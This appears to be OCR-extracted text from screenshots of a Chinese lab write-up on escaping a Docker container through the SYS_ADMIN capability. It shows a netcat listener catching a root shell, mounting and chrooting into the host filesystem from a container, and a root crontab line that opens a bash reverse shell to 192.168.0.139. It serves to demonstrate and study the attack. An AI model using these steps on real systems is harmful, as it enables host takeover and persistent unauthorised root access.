 你见过咱的蝴蝶吗? KaliLinux
的参数--cap-add-SYS-ADMIN-利用
1 2 3 4
uzju@localhost: ~/
文件 动作 编辑 查看 帮助
┌──(uzju㉿localhost)-[~/桌面]
└─$ nc -lvp 123
listening on [any] 123 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.139] from bogon [192.168.0.138] 60308
bash: no job control in this shell
[root@localhost ~]#
主文件夹
arm7
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.139  netmask 255.255.255.0  broadcast 192.16
inet6 fe80::20c:29ff:fe6a:4f56  prefixlen 64  scopeid 0×20<
ether 00:0c:29:6a:4f:56  txqueuelen 1000  (Ethernet)
RX packets 97  bytes 10706 (10.4 KiB)
RX errors 0  dropped 1  overruns 0  frame 0
TX packets 40  bytes 4105 (4.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(uzju㉿localhost)-[~/桌面]
└─$
Ce
Applications Places Terminal
root@353a8c508982: /
File Edit View Search Terminal Tabs Help
root@353a8c508982: / ×
root@bf6a6670151b:~# cd ..
root@bf6a6670151b:/# ls
bin  boot  dev  etc  home  host  lib  lib64  media  mnt  opt  proc  root  run  sbin  sr
root@bf6a6670151b:/# cd host/
root@bf6a6670151b:/host# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys
root@bf6a6670151b:/host# cd ..
root@bf6a6670151b:/# ch root host/
bash: ch: command not found
root@bf6a6670151b:/# exit
exit
root@1d981c9296ea:/#
root@1d981c9296ea:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys
root@1d981c9296ea:/# docker run -it -v /:/uzju ubuntu:18.04 /bin/bash
root@353a8c508982:/# chroot uzju/
sh-4.2# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys
sh-4.2# cd root/
sh-4.2# ls
anaconda-ks.cfg  original-ks.cfg  vulhub-master  vulhub-master.zip
sh-4.2# crontab -e
crontab: installing new crontab
You have new mail in /var/mail/root
sh-4.2# crontab -e
crontab: installing new crontab
sh-4.2# crontab -e
crontab: installing new crontab
sh-4.2# crontab -l
* * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/123 0>&1
You have new mail in /var/mail/root
sh-4.2#
root@353a8c508982: / [Home] Ubuntu18.04安装docker - 市